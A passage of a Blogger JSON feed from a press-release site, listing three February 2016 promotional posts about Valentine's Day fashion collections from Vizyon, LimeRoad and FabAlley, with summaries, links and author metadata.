:"http://www.blogger.com/atom/ns#","term":"Valentine Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vizyon"}],"title":{"type":"text","$t":"BE MY VALENTINE - VIZYON"},"summary":{"type":"text","$t":"\n\n\n\nFebruary 3 2016, \u0026nbsp;11.42 AM IST || Pocket News Alert\n\nDressing for a heady evening of wine and cheese with your special someone? Or planning to paint the town red with your single girls?\n\nYou can’t go wrong with Vizyon’s Modern Romance collection. We love these sweet pieces so much, we’d wear them any day of the year.\n\n\u0026nbsp;#modernromance #happyvalentine #vizyonindia\n\n\u0026nbsp;Prices on "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2941133746842173887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2941133746842173887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/02\/be-my-valentine-vizyon.html","title":"BE MY VALENTINE - VIZYON"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7447498919197028240"},"published":{"$t":"2016-02-01T23:14:00.001-08:00"},"updated":{"$t":"2016-02-02T04:20:26.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lime Road"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limeroad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine Day"}],"title":{"type":"text","$t":"FALL IN LOVE WITH THE VERSATILE VALENTINE’S DAY COLLECTION FROM LIMEROAD"},"summary":{"type":"text","$t":"\n\n\n\nFebruary 1 2016, \u0026nbsp;12.03 PM IST || Pocket News Alert\n\n\n\u0026nbsp;Top 5 ways to perfect your Valentine’s Day look from LimeRoad Style Council\n\n\nWhether you’re at dinner with your man or out with the girls, look chic this Valentine’s Day in girly bright-colour dresses and accessories from LimeRoad. This Valentine’s Day LimeRoad brings a delightful collection perfectly made for this occasion.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7447498919197028240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7447498919197028240"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/02\/fall-in-love-with-versatile-valentines.html","title":"FALL IN LOVE WITH THE VERSATILE VALENTINE’S DAY COLLECTION FROM LIMEROAD"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8930590625934078711"},"published":{"$t":"2016-02-01T22:29:00.003-08:00"},"updated":{"$t":"2016-02-01T23:04:34.983-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FabAlley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine Day"}],"title":{"type":"text","$t":"Faballey introduces shades of red and pink for Valentine's Day"},"summary":{"type":"text","$t":"\n\n\n\nFebruary 1 2016, \u0026nbsp;11.40 PM IST || Pocket News Alert\n\n\n\nValentine’s Day\u0026nbsp;Dresses From FabAlley\n\n\n\n\n\nIn shades of red and pink, these feminine and flirty dresses are perfect for a romantic date.\n\n\n\n\n\nValentine’s Day is right around the corner, and if you’re looking for that perfect dress to wear on your date, then make\u0026nbsp;FabAlley your one-stop-solution. From maxi styles, to classic "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8930590625934078711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8930590625934078711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/02\/faballey-introduces-shades-of-red-and.html","title":"Faballey introduces shades of red and pink for Valentine's Day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMHVyEdYxdf6L0wtIoDVRUhAiHU4_FTn1ESJEVWRUYo5OScHKL4A1uxFa2nnLAI0oym1UO8yDRGmGJxpeuZk98I2FkfAo7dZfkp8hW-0jLOUJq4xyYNCXmMQqEOUHQk5fSSWVgIjXaQQ\/s72-c\/FLIRTY+RED+PEPLUM+DRESS-Rs.+1500.jpg","height":"72","width":"72"}}]}});